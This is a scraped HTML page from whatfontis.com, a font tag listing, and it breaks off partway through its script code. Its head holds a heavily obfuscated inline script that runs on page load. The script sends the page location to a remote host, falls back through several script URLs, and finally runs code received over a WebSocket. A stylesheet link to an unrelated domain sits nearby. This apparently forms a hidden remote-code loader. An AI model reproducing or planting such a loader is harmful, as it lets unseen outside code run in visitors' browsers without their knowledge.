

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/besttypeco
body_size: 34271
content:
<!doctype html>
<html lang="en">
<head>
	<title>besttypeco fonts Search like 31 IN 1 FONT BUNDLE by Besttype</title>
	<meta name="description" content="besttypeco fonts Search like 31 IN 1 FONT BUNDLE by Besttype - besttypeco fonts Search like 31 IN 1 FONT BUNDLE by Besttypeco, 31 IN 1 FONT BUNDLE by Besttype">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let 